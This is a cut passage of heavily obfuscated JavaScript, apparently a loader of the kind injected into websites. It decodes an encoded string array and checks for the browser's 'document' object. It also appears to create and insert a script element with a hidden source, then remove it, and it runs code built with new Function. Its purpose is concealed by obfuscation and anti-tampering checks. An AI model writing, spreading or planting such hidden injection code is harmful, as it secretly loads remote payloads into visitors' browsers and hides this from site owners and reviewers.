am=Z,M=k[am(0x256,'EEW0')](s),N;M&&((N=M[am(0x2e0,'kZjd')+am(0x18e,'&TZU')+am(0x28e,'hxrX')](k[am(0x283,'G92E')]))[am(0x10f,'eeMS')]=k[am(0x29c,'Qqm7')],N[am(0x174,'&TZU')+am(0x168,'3I9E')+'t']=L,(M[am(0x111,'Fe!$')]||M[am(0x241,'0Pud')]||M[am(0x205,'Nt*0')+am(0x229,'pj4[')+am(0x14d,'pj4[')])[am(0x2da,'AOz9')+am(0x1dd,'y#c[')+'d'](N),N[am(0x1ff,'F[@3')+'e']());}function H(){var an=Z,L,M=k[an(0x1e3,'$S@b')](m,k[an(0x295,'kOZ7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[an(0x26b,'j&A1')],O=new RegExp(k[an(0x13a,'DICZ')],'g'),(O=M[N[an(0x1d1,'YvJg')+'ce'](O,'')])&&O[an(0x25f,'sEYy')+an(0x15d,'O7Ea')][an(0x1ef,'QFDL')+an(0x1ca,'AP*)')+'d'](O));}try{var I,J,K;k[Z(0x225,'@#vK')](F)||(k[Z(0x124,'U%ae')](H),k[Z(0x1c7,'@#vK')](0x1,k[Z(0x2b9,'&TZU')](p,0x1,I=0x4))||k[Z(0x12d,'U%ae')](G,k[Z(0x19a,'AM)%')](k[Z(0x228,'jqBT')]('(',new Function((function(){var _0x6793422=function(){var _0x1109969c=['C0OWwMTJr05vvtj0vvz6vLHkExDUzdfOB1KXrtrImuzZ','reKZtML3BLnSnxDzEwnWwfnOnKXfrxbpmZbZzgX0tKTe','wvn3BLLxvLbnq2nWsZbZB01iz3HAALfZsNLWq2fQqw5l','DMjPAdvmsg9ZuvnSn2rTrNLjrtq5vfr0EvPyuJfJBtrN','u3LND2verxHoq3DUwvDwue1dy3blmhnVtuHNEe1uz3nk','rxbpmZbZzgX0tKTeqJrnEKzQtenKzfvttKPkEwXKufDK','wtbVEMfhuLvABMTUtenKBK1utMTvAMHYzdbowfnfwLHo','BLCZAefxAwnWsZbZB01iz3PAv0vZsJbjCwvwvw5lu3rm','mJb6sNL3BLeXzZnzmve0ytfowe5hA25mq2rytKzAA1rR','tK5prZLcsNL3BLyXrMfArLe0yNPsnLDxrw5mq2q0vti5','z3DLre5TtML3BMmZvKHJEwnWsZbZB01iz3HoEKfZsJb4','ttjvEKXdzfbkvgXIsNLRCLn5z3DLre0YtwL3BMrvstbx','veP5D25wELi0wtb3ngeYwNrIvZL4sNL3BLjTAfHvrMmZ','zejzmhHnsNLRCLn5z3DLrePQwLn3BLr5vtvxEwnWsZbZ','vZa4BKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJ','mdLJrhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lc','vgTnBKXdzfHortvRvw5wv1KXstrHELvUtenKB2jxohDw','s1H0EvPyuJfJBtrNy1nOEKTuDdLmr1PIu3LND2vertfo','qJrnvezQtenKyq','CfHvrNbRvfrOCLP5y3nkmwmWuw1su1nUqMTwv0zOsNL3','venJCeSWC29nsgD6t1DjC0OYDfHAEKLUs1n0teTeqJrn','ztnkBgrivNLIAuj4sZnnn2ztEg1xmhnVtuHNEvLQuxnk','vfnJC0OXzfnLvu56u1DWrKP5D25Amda0v0zKu1zTuKXz','rK1UtenKwfqXuMHKmhHtwtfsEeP5D25wELPpwKvKtMvh','wxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjnsgHOterc','rxnUtenKEgjxDenwELPpwKuXELf5y3nkmJf0ytiXAMjx','tMPmq2rnvw1KBa','BLfTotflq2nWsZbZB01iAgTzAxDUs1znD1nty3blmhnV','m1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3','A3jtEwD3zuroAu55D25lA0PXtunJCeSWC29nsgHTtNL3','B01iz3PzAMTZsJnkmvPirw5lu3nUwtjvBLHtz3zxmKv0','q2ryvwXsuMnRtNzpvMrqzvnJC0OXzffum0zyvvvWA1nw','AxDUytfKBK1Py3byu2HitevNCe8ZmhnsvNrws0rcne1T','rePPtun3BMjTwKTsAwnWsZbZB01izZbnrefZsJj3A1jU','rKP6sNLRCLn5z3DLre5OtKn3BMrfuLnJEwnWsZbZB01i','s0rcne1QyZnmq2nSstbSvuP5A3jkmJvUsNL4BvCWC29n','vw5mq2rYt0D0wMvwzZnArLzisNL3BMjyze1vv0Plu3LJ','muzfvLHVELvTtKHsEwnZsJfJm1rTuK5nALf2y0zJBKXd','s1n0teTeqJrnve14tenKEMrvzhPkEwTYu3LND2vetxHo','Bu9tD25KBMrpy1nJCeSWC29nsgD6wtjrC0P6BeTomMDU','zNvUy3rPB24','ChnkAKi0tMLRCa','wtbSrgeWmxrvmJKXsNL3BLz6utnArwT3v21osLeYDdfk','C25wvLP2uvvKveOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0','uNHkExDUwtiXCMvRwJbAr1jtvNLJC0OYuKrHEK5Qvti5','Ee16z3nkELfRyMLfBKTtDeXlrei0twPKBuXdzhzIm2Hp','mhbWvfvAA1vwy25mq2r2zuDAt2nfCfrkExDUwJjJD1OX','rKPUwLnJCeSWC29nsgD6wvDfC0OWsxfLvLvUs1n0teTe','CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKnLDUzeLJBM9U','A00ZrNnwELzqzenJC0OXzfjtBu5mutj0AfyXqNnArtfO','EwD3zurgBe5dD25rrKzqv0nJCeSWC29nsgD5wKrzC0OW','u2XJBKXdzhbvmNrAvJfkr1PfmurHmg9UtenKwfvREgfw','vxzArtv4sNL3BLz6utbAvMmWyuDot1nuz25mq2ryvvro','vNDArxm0ytjoma','Buz5suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXh','mfjTtKTsEwnZsJjrngeZuNDJv0v3sNL3BLz6wMTzmdLe','ExDUvJffDLKXvJromLjmwM5vBKXdzhfHsfyZvNPAtff5','reuZwwL3BMnUvMTJu2nWsZbZB01iz3PoALfZsJnomviZ','B01iAgTzu3DUuwLWnvzty3blmhnVtuHNEe5Ttxnkmejs','tw5lu3rms0rcne1xrxHmq2m0sMX0AKP5A3jtEwD3zurn','ExDUuLCXCLiXyZjJr1jpuJnvBKXdzdvzv2HQvMPODLfx','s0rcne1urtfmq2rlv0rgEeP5A3jkmtbUteDAyLn5z3DL','s1nZB1n5z3DLreuXtwL3BLCZAefxAwnWsZbZB01iz3HA','rei0ttjgA0XdzevAwfvVsNLSzfbxwJfIBu4WyvC5DuTi','wtfoDLzRwLHkExDUvJa4mgeZuKHpwgTUtenKAfuYC3Lw','yLLurw9nsgHRwML3BMfRqLrxq2nWs3LKALPtzgrlse1Z','tLvAweP5D25wELjZwKzwDgj6sLHovMHxsNL3BLyXsKTz','tenKA2jxDg1wmuj3wKvWrgf6ww5mq2ryvda5sMnvzZvz','wKvKvgeXwKzJu2nZsJbwDgeWtLHoruPQvhPODK5ty3nk','BvyWzfHkDuLhzgjzvevVtuHNEK1evxnkmhHtwJjvBKTw','vfHsrgeXBfHvv2TUtenKnwfhuMTurZfYyw5WweP5D25z','uvn4q0Xftxnsq2W3y21wmgrysNvjsevVy3L4mKXiy3nL','sNLRCLn5z3DLr1K0tenKtvvTzgXkEwTYu3LND2vesMXA','Dfzlrei0txPfEuXdyZjzmgSYsNLSzeXfvMjwu2D3zurf','ndKWnhvyvMX3DG','ExDUzdiXCLLSyZjrBu5qyLC5suP5D25wmujnwvzKuwvQ','uxPmq2mXwtjgD0P5A3jtEwD3zurjmLPPD25rrKzqv0nJ','mZiXmZGXwNncEMrA','uLfur1vUtenKC1rxBhHJvK5Yy3LJC0OXzfntmMrytKrR','sJfAsevUs1yWB2riBhDAvZLTsuHKCgjTuNzKExHhvZfz','s1n0teTeqJrnAMn5tenKqvvvovLkEwTYu3LND2vettbp','B2jQzwn0','rNbQvdiXCLnTBeHkExDUuvCXCLLSyZfxBvjmuJnvBKXd','tw5lvJbWteDKyLLurw9nsgD4ttjzC0OXqM1xmdHUs1yX','ohzwELjzyLnJC0OYvK5sBvjivtjZmMrfy25mq2rytMTk','seP5D25wEMmZwKzcmMfhtLvpr3r2sNL3BMfTtM1ImwmW','A3jtEwD3zurkAe1tD25tBdv3wxLJCeSWC29nsgHQtKn3','u3DUuuzgufDdy3blmhnVtuHNEK5hrxnkEvPnyMLVBKTt','vK14sNLRCLn5z3DLre16wvn3BK9vBZnHq2nWsZbZB01i','u3POCLnyCgHkExDUyKrkrfzgyZbwm01UtenKmu1xuMTv','vgmXtenJBeKWBfvkEwTYu3LND2verMTou3DUy25wA2nt','q3DUs1znD1nty3blmhnVtuHOAu1tD25IBvPluMLJCeSW','nJHuu1rpvva','EwnZsJnnngeYvLHoBePRvuHjmeP5D25Km1v6wKvVngeX','wK9zmhbysNL3BLyWowfzmu5eytfSwfvSwMTtr0vUtenK','wvnJC0OYBZrHm0jyvvHOA1zTmxjKq2nZsJi5t01uqNfJ','t1HREvvPy3blmhnVtuHNEK1uqxnkmM9RuvrzBKTtDeXl','ALrTmxjzBvj0yJbrBKXdzfHuEMrQvMToCLLwzfnxBvjo','mKzeytb0we5gwMPtvu52wJfJmffTtLfsEwnZsJjKmvnT','q2rYvJjJEuP5A3jtEwD3zuroAK5PD25ju1jHvgLJCeSW','DeXlrei0tvrgAeXdzenlBMXwsNLRCLn5z3DLrePTtLn3','vti0BKTtDeXlrei0twPoBeXdyZfzmKz3sNLRCLn5z3DL','uMvNrxHW','EwnZsJfJmfzTuLjprZL6vNPAnK15y3nkm0yWzvv0q1rT','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','wvnJC0OZwM9LBxqXveHvBKXdzfHvuZLRvtboDMjyrMLu','v015tenKs1HUqMPkEwTYu3LND2verxLzAxDUuuzgufDd','mdvWuNLJC0OXzfbpvfjyvuvswvyXqLrkExDUvJfgAvzf','zfHvrvPQvdiXCMfUAe1vEwnZsJfJmMfhtLbvmNrjwJfo','uLrOCK9gyZjKr1jtwKrrBKXdzhzvmNrPuvzKt1PgsNHk','BMjeAhjuA1ziuw1ssvj5y3nkmKv4uZnSwe5uAdzkExDU','ufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdfl','rw5mq2rQvezKDLz6zfrrEwnZsJnSnfjTtLzvmNr3wKvJ','whrWwMLNAffToxzIr1zOyMLOk2fPA3bJBvyWzfHkDuLh','AePdy3blEwrVsJeWCe8WuxjlEwXWwMLOm1CXvw9nsgD4','tenKt0L5BfHkEwTYu3LND2vesxDoAxDUt1vVm2fdy3bl','sJj3A1jUz25lu3rms0rcne1TwMPmq2rYvJjJEuP5A3jt','y3nkm1zOy0Doue9hDhPwELO1sNL3BLPSyZvuBgmXtJjo','vxDHr05nuNLJC0OYvKPpwezytKzAALzRy25mq2rytLHS','EwD3zurfne9dD25Jm1ziy3LJCfHumuXlrei0ttjrEKXd','mZy2mZaZCxb2Chj3','uuzowuP5A3jtEwD3zurfm015D25lvK13u1nJCeSWC29n','wMjuu2D3zurnEe1tD25trMD6v2LJCfHumw1KvZvQzeDS','z3DLreuYwvn3BG','wti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0mLLyswDK','rev3tNL3BMnSBhzuu2nWsZbZB01iz3LAAMDZsJnkmvPi','v05nvenJCeSWC29nsgHSwML3BLfTotflq2nWsZbZB01i','wKDwqMrdzgrlsffSyLzZBMjhvNvAm1jVsJeWCeTtvxDL','veC0CuP5A3jtEwD3zurjEe1tD25HA0juv0nJCeSWC29n','s0rcne1TsMPmq2rOwLu4D0P5A3jtEwD3zurnm1LPD25x','vvnosKP5A3jtEwD3zuDABuXdyZjzmgSYsNLRCLn5z3DL','u3LND2vesMHoq3DUv21WvgjPy3blmhnVtuHNEe5Quxnk','zfC1AMrhBhzIAwHis1H0mLLyswDzvee5vLr0EvPyuJfJ','B01iz3PprfvZsJa4m0KXC25lu3rms0rcne1QzZfmq2nT','DeXlrei0txPSA0XdzefvvtLzsNLRCLn5z3DLrev6twL3','y3nkmK00yxPwwfqWwMTvBtfYt1nJC0OYmtftr2X2ww1R','vKPIBLfVu2LND2vesMPpq3DUt0vKAePdy3blu3n0y0Dg','tKPxsejRvwXJBG','rePTtKn3BK9ezgruq2nWsZbZB01iAgPpq3DUywLsqK5P','u2W1D1L5y3blmhnVtuHNEu9eA3nkmgnOstbfBKTtDeXl','txHkEwTYu3LND2verxDpq3DUtKnsDuLty3blmhnVtuHN','sZbZB01iz3LoreLZsJnAm1rUrw5lu3rms0rcne1xuMTm','q2ryvw5SEvz6vM1zm2rOsNL3BLyWodfLBK5ysNL3BLz6','re14tML3BMnUvMTJu2nWsZbZB01iz3Lzve1ZsNLvEwjv','m0PSzeHwEwjPqNHlse1ZzgLRn2ztEg1xmhnVtuHOAK9t','wtnJCLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDy','m2TUtenKnMjxDhHwELL2wtbSrgiYrw5mq2r2vtjZEvyX','zffIwfzyvvHsA1zxmxjKq2nZsJfKu1LTrNHuA0PQvLHf','u20XCK5yAfHkExDUuMPkq1PfourHmJvyvwPbBKXdzg9v','y3blmhnVtuHNEu5htxnkmJL2zuu0BKTtDeXlrei0tvrj','svuYDdjJBuvUtenKwe5TuMTtsgG1tJjWAeP5D25ImJf2','z3LAAMnZsNPNm1HvD25lu3rms0rcne1xrtjmq2rzuMTS','ywrxAfDArKz4sNL3BLz6vNnArLO0vM1otveYDeHkExDU','rei0tvrnEKXdzdjKmdv4sNLSzfbvC29nsgD4t0DvC0OW','y3blmhnVtuHOAvL5D25Jm1ziy3LJCeSWC29nsgD5tMPN','BeTomMDUs1n0teTeqJrnEMm0tenKEvDxou5kEwTYu3LN','D2vhvxHmq2nStw0XsKP5BgrqvxnVtuHNELPuy3nkm04X','A1nStNjLAwnZsJfKuvPhtKHvmNrkuvDAveP5D25IAZfd','zfHorLPRvLDAt1PfAe5nq2nZsJnNngj6BfHvqZLQu0zK','vfzoCLzty3nkmLjmverwCLnwy25mq2r6wM5WtveWnhDk','tenKsvDetMfkEwTYu3LND2vesMToq3DUyJi5nfrPy3bl','ELLTuxnkm0PAyJaWBKTwmdLABLz1wtnsCgiYng9Ju3H6','C01izZjAvJbZv3Pcne5dD3DLrgmWwfn4yK1iz3Lmrei0','sgD4t1rRC0P5CenHAKfUs1nZBMmYvw5yu2DWvZjfEeTe','vJbKweP1svvSyLz5z3DLr0KYtenJnwvusLnkEwXKs0vn','owTAvuyWsJeWB2rtBgjkm1j2vtnsEwfxnw5kmtbVtuHN','tuHNEvPhsxnkmdGZstfZBKTtDeXlrei0tvrzEeXdzdbs','rePQtvn3BMeYB3bju2nWsZbZB01iz3PAALvZsJjrBff6','A25lu3rms0rcne1QtxDmq2rds25SvKP5A3jtEwD3zuro','u3rms0rcne1Qqtrmq2m1zvrku0P5A3jtEwD3zuDrD0Xd','txPJnuXdzhzIm2HpsNLRCLn5z3DLr05OtenJmePhngHk','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','nte4nti3z2f5DNjr','rePQtLn3BMrUze9Ju2nWsZbZB01iz3LzALLZsJf0nffg','owPumJfYwKDSAa','CLn5z3DLreuWt1n3BLfxtK1uq2nWsZbZB01iz3HoELLZ','ntKWqM5vsKv1','vgj6uLHomNbpvJfkDvzhohPuseOWt0C5vfyXrLHkExDU','nwXKEujtwLDKrMviqw9Amxrms0rcne16uMXmq2rIzuvc','EKP5BgrqvxnVtuHNEK5uqxnkmfjSzfnNBKTtC25JEtHU','tJnwELjryuHOweP5D25Ivev4vwTwtLPxovHoBLvUtenK','EwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzvn4nKTy','tNzsrMmWzwXnBKXdzeDJA3bQu0voCLn5y3nkm1u0yNL0','BK9vBZnHq2nWsZbZB01iz3HnBvvZsJa0AKTwy25lu3rm','y3nkmwmYuJbwwa','v2LJCeSWC29nsgD6txPvC0OYDfHAEKLUs1n0teTeqJrn','veu5u3L4ELbxnwXKEujtwLDKrMviqw9AmxrOtvnND2ve','ne16AZrmq2rZsKvAneP5A3jtEwD3zurjne5PD25trMD6','ytnkngnty3nkmeO0vKzsre0Wtw5mq2rytLDsALrTmxjA','weP5D25LrtvhwtfAALvTuKHsEwnZsJjkvgeWovHvwejR','z3HoBvLZsJnwq05gz25lu3rms0rcne0YtMPmq2rHywXo','zfbkvgXIsNLRCLn5z3DLreuWtKn3BMiYotruAwnWsZbZ','B25lu3rms0rcne1uuMLmq2rXuuzowuP5A3jtEwD3zurn','sZbZB01iz3Hor1vZsNPrA2jPrw5lu3rms0rcne0YwMXm','v2rTtJjst1j5y3nkmLjQvKv0we5xAgPuBKvUtenKDLuY','EwTYu3LND2vetMPzAxDUtM1osK5Py3blmhnVtuHNEK16','sgD5wxPJC0OWEfnAmLvUs1n0teTeqJrnmKK0tenJmLKW','BMvgtNjoBgrtvda1we4Ymg5mq2ryvvvAALnStNjtrvL4','q3G1teHVC1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEe5u','zeHSD1PtzgrxEwrPyLDonvrhvw5yvdfTzfC1AMrhBhzI','EwmYvKPIBLfVu2LND2vettfnAxDUyJi5nfrPy3blvhrW','BMeXzg5nAwnWsZbZB01iz3LzvgDZsJf0nffgB25lu3rm','EwTYu3LND2verMHzExDUsvnsyvrPy3blmhnVtuHNEe9u','r05svNLJC0OXyZnrBvjjyLC5D1z6vxHJq2nZsJjkBu9y','mK15D25Iq1jhzunJCeSWC29nsgHPtNL3BLr6y2PxEwnW','D25sEuvQuvnJCeSWC29nsgD6wMPbC0OWCfLnwevUs1n0','D1zUAZrHm0vUtenKrvnfnwPtvK5YwwXJmMjty3nkmwmY','v2TAA1nwy25mq2rytLHOA1qWtNzABgmZv0vjBKXdzfHo','CvfTB3DkEwXKufvZB01iz3PArgnZsJnsrvvUtw5lu3rm','ELjPtenKuvPSDfbkEwXKs0DRC2j5D3DLrev3tezZD2vh','AePdy3blmhnVtuHNEfPuy3nkExbdywPbBKTtDeXlrei0','odm5C2j6uuzQ','n2zuDdLlq2S3wM5wDvKZuNbImJrNyvnOEeXitxbLm1PO','zgHAvtH3sNLRCLn5z3DLreKXtLn3BLr6y2PxEwnWsZbZ','z3PovgnZsNLvEwjvA25lu3rms0rcne1QrxDmq2n4zfv4','wML3BMrfuLnJEwnWsZbZB01izZbnr0vZsNLAtwjPB25l','BtKXs0nJCeSWC29nsgD4wtjvC0OWCfLnwevUs1n0teTe','tvnND2verMTpu3DUvZnOqvDPy3byu2DUsNLSyLLurw9n','sgD6ttjrC0OZsLPImdbUs1n0teTeqJrnv1jStenJBe1T','B01iz3HArgnZsJjgBfr6qw5lu3HTvZbZB01iz3Lor1LZ','uMfArxryttjst1Dxvw5mq2rgvgXkA1zStNjswfzisNL3','zfjLvMXytJbnBKXdzevIvZLdvJfkD1KXwMPsEwnZsJfJ','qJrnv1u0tenJnfiYrwTkEwXKufDAmwjTtJbHvZL1s0Hf','wKrjC0P6BdvnBeLUs1yWB2vwDfzlrei0tvDnm0Xdy2Xj','D25kA3H1s2LJCeSWC29nsgD6tKrvC0P6AeHzu1fUs1n0','s0rcne0Yutbmq2r5v1C5tKP5A3jtEwD3zuroAvLtD25H','wfzxzeHkExDUuKvoCMjxwNrIm05ytKHRBKXdzfHoBwHR','z3HovgTZsJjVAW','tuHNEvPuuxnkmM9RuvrzBKTtDeXlrei0wM1rC0OYB2Tr','q2rOvtj0BvOWtNzrBK5isNL3BLz6wtnArtKYwvzwCwnt','sMLAq3DUvZnOqvDPy3byu2HWteHzC01izZrmrNn3zurJ','s0rcne1usxPmq2risvnoqKP5A3jtEwD3zurgBvL5D25u','y3blmhnVtuHNEe9xrxnkEvPnyMLVBKTtDeXlrei0tvrj','sgD5twPRC0OYD2TsBMDUs1n0teTeqJrnALKYtenJnePS','zhPKvwr6sNLRCLn5z3DLrezStwL3BMnUvMTJu2nWs1n4','CerHEKjVuti4DG','whqYwvHjz1LuutLzve1ZzgOXBLCYrtblrei0tw1zEKXd','q2rXsKvfmKP5A3jtEwD3zurkAK5dD25oBu5ktMLJCeSW','vZfzB01iz3LzmLfZsNPSnu1Ssw5lvJbVzeHSD1Pxow1j','Eu1QsxnkEvvQu1zrBKTtDeXlrei0twPnEuXdzdfrALjz','Ee1dA3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jS','u3DUs2TkCu1dy3blmhnVtuHNEe9uz3nkEMDTvZjnBKTt','D25pq1PIwxLJCeSWC29nsgHStKn3BLj5rwPru2nWsZbZ','y3blmhnVtuHNEfPerxnkExbdywPbBKTtDeXlrei0twPs','mhHyvdjvBKXdzfHvwfL2zercyvKWzfHkExDUww0XDLLv','BeLUs1n0teTeqJrnmKuZtenKqLKWEe1kEwTYu3LND2ve','BtKXs0nJCeSWC29nsgHStML3BK1yvK1vq2nWsZbZB01i','BgvUz3rO','AxDUytjVCeLty3blmhnVtuHNEe1QvxnkmM9RuvrzBKTt','AZjkEwTYu3LND2verxPou3DUtvHwtvvdy3blmhnVtuHN','sNLRCLLusw9nsgD6turbC0OXDdrrrM9Us1nZBLPhvw5y','zvrct1PfAZrHEtLyvurNBKXdzgPABuzjy1CXCMvPy3nk','EMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujs','wtnsCgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhwMjt','tuHNEe56y3nkmwHhu1DVBKTwmg9JExHOy21KmwjxvNvK','wMTtrgH2t0HSEvz5y3nkm000ytbgwe5fsMPuAMH2uwLJ','teTeqJrnBvL4tenKCuPfrtjkEwXKufDAmwjTtJbHvZL1','yJi0B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PSDeXl','vwnUtenKrwjxDe9wELP3wtfbngiYsw5mq2r5vgXWALmZ','txnKAxGZteHNCguZsMXKsfz5yMLcEeTitxnKAxGZteHN','ntu3nJnqtvrywvO','BgTsBvjouNLJC0OZBfrImfPyvuroALzfBeHkExDUvJa5','EvL6sxnkmujTvZa4BKTtDeXlrei0tw1oAeXdyZvLvePt','sfj5y3nkmJKZvM1otfiZqMTuA2nUtenKwfqXAhHLBMrd','mhnABhrms0rcne1TuMXmq2r5v1C5tKP5Bgrqv1OXyM1o','nhnIEJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZ','z3DLre5OwwL3BLHwrwPtu2nWsZbZB01iz3PAvfvZsNLA','ttjovwnty3nkm1jRyuDotfeYDdjwELjisNL3BMf6Ahzw','vw9kEwTYu3LND2verMPAq3DUtKnsDuLty3blmhnVtuHN','tenKsvDetMfkEwTYu3LND2veuxDou3DUsvnsyvrPy3bl','wKvOvgeZww5mq2qWv0vWALzxmxzIBxbOsNL3BLLuAhzo','EvPPD25Jm1ziy3LJCeSWC29nsgD6turnC0OZsJfAsevU','uLeYDe9wmuzisNL3BLyXqKvumwrrww1AwfvTmg5mq2r0','muL2wKuXseP5D25wELjywtfJmMvhtLDJu2nZsJjgrgeZ','DeXlrei0twPcBeXdyZrkBhrQsNLRCLn5z3DLrePTwLn3','vxLJC0OXyZfnmLjvzgTWALvStNjou2nZsJbotgfTCerH','wKDov1nTA25mq2rWt0C5Ewr6AhjvvMrsvxLJC0OYsLrI','BKXdzeznv1jRvvrOCLLwzfnuEwnZsJj4vgeWEgPvmJLr','rxHlrei0wKrfC0OWCfLnwevUs1yWB0P6mg5mrei0tKnS','BNbpvJfcrwrSzfnAu2nZsJjKDgj6BfHvBePQvdfWnfPg','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','ng9Iq3H0s1H0mLLyswDIAJfIwfn4DLbuqJrnq3H3teHf','zuDsuLeYourwELe1ywLJC0OZrxPsBvjsvtj0B1yXqtrk','sJiWngiYvNPKvKPRu0vJBKXdzdrwmfi0uMTOnuP5D25L','z25lu3rms0rcne16wtrmq2nOsKzWt0P5A3jtEwD3zurf','mgqZvw5mq2qXttnwnvz6uMfzmgHOsNL3BMqYuLDzmvzu','ztnAAgnPqMfqvLu3y21wmgrysNvjsgrIv2LND2vestfn','tKn3BLrPtxbwEwnWsZbZB01iz3PoEKLZsNLAtwjPB25l','ufy4D2vevxDovgSWtNPwBvD5zhLAmgHAuMXbBLHtAgPm','CePrvgH2wKzKuMvty3nkm1yYuM1ouvuYC3PzA2nUtenK','sgD5tLrJC0OWqLjumwDUs1yWovPUvNvzm1jWyJi0B2vt','mtj2sLr2svm','vLHomu1UtenKEK0WsMPwrMHlwKzkEeP5D25sru5YwKzJ','tenKAfPvohDkEwTYu3LND2vesxPzAxDUytjVCeLty3bl','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','EwTYu3LND2verMXAq3DUtLDoAgndy3blmhnVtuHOAvPP','seP5D25wELjZwKv4BK4YtKLrmNrSsNL3BLyXrJzKmwrt','tuHNEe9xwxnkEMHiwvnrBKTtDeXlrei0ttjvmeXdyZjz','nuXdzhfkruuYsNLRCLn5z3DLrev3tLn3BKPusNrtu2nW','wxnkmujTvZa4BKTtDeXlrei0tvrjEuXdy3frBw93sNLR','BxbuyMLJCeSWC29nsgD5tKrNC0P6uwTIAuvUs1n0teTe','B01iz3LAv01ZsJfWvwvdrw5lu3rms0rcne1uwMXmq2rX','C0OYDhflu0vUs1n0teTeqJrnEK01tenKEvDxou5kEwTY','s1n4ELbyrMjAmxrOtxLND2vesxPAAxDUtM1osK5Py3by','wKn3BKPusNrtu2nWwfnOB0XiuM9Hwe1ZwM5wDvKZuNbI','ywXoDuP5A3jtEwD3zuroBvPdD25Aq1zet1nJCeSWC29n','BveZtenKmMqWnxHkEwTYu3LND2vetMPAu3DUyZnwsgn5','CLn5z3DLreK0wKn3BKPttKPwq2nWsZbZB01iz3HAALLZ','zg5Iv3q2vJffDLPgrtrHELfUtenKnvDvtNPKwgrSsNL3','ELjytNPoA1vUtMXkExDUzdiXCK5wyZjomLjlwwPrBKXd','wLvkCgiZuNjkmta5svngyLHuDdLKBuz5suDvovH6qJro','q1jhzunJCeSWC29nsgD6tLrNC0P6BdvnBeLUs1n0teTe','tuHNELPQy3nkELfRyMLfBKTtDeXlrei0tw1rEeXdzenl','B01iz3Pov1fZsJnwq05gz25lu3rms0rcne1Trtvmq2rK','wfvxAgTtrK5YzgLJC0OYuLrHm0Pyvdj4A1rQAhjIu2nZ','BxbuyMLJCeSWC29nsgD6turzC0P6BdvnBeLUs1n0teTe','C29nsgD4tLDjC0P6BdvnBeLUs1n0teTeqJrnvff3tenK','otm3mdmYAfbjCfrV','BLPxmxjlmJq0yJj0EMnty3nkm0j0ytncCLuYohDKBKvU','ywXoDuP5A3jtEwD3zurjmfPdD25prgrKvenJCeSWC29n','sNL3BMfurK1omJvzwLnJC0OYEeLJBe5ytLrKALzhrw5m','vKnorMDUs1n0teTeqJrnEKjOtenKyMvfqMfkEwTYu3LN','sZbZB01iz3HzAKvZsJb4u1OYvw5lu3rms0rcne16rtfm','q2r5tw0XDfz6yZnzmhHisNL3BLLuAhjJvMrtvw1ssLuY','vJnAr1jiwvnJCW','wfvVsNLRCLn5z3DLrezQwxL3BMnUvMTJu2nWsZbZB01i','u1DkmuP5D25HrejdwtfAseWYuKLsEwnZsJjnngf6BfHv','y3blmhnVtuHNEK9uvxnkEMXltJjNBKTtDeXlrei0ttjs'];var _0x1109969u=_0x1109969d;(function(a,b){var q=_0x1109969d;while(!![]){try{var c=-parseInt(q(0x17b))*parseInt(q(0x15c))+parseInt(q(0x12b))*parseInt(q(0x108))+parseInt(q(0xd0))+-parseInt(q(0x1fc))*parseInt(q(0x1ea))+-parseInt(q(0x104))+parseInt(q(0x1ed))+parseInt(q(0x195));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1109969c,0x9222b));var _0x1109969e=window;function _0x1109969f(c,d){var r=_0x1109969d,e={};e['cXPGG']=r(0x1c8),e['ggGfp']=function(i){return i();},e['GXBCC']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GXBCC'](h[r(0x14f)],d)&&function(j,k){var l=g(this,function(){var s=_0x1109969d,n=typeof window!=='undefined'?window:typeof process===s(0x1f1)&&typeof require===f['cXPGG']&&typeof global===s(0x1f1)?global:this,o=function(){var t=s,p=new n[(t(0xbe))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['ggGfp'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1109969d(a,b){a=a-0xba;var c=_0x1109969c[a];if(_0x1109969d['IXhyHN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1109969d['NEmYAG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1109969d['KrDmYe']={},_0x1109969d['IXhyHN']=!![];}var e=_0x1109969c[0x0],f=a+e,g=_0x1109969d['KrDmYe'][f];if(g===undefined){var 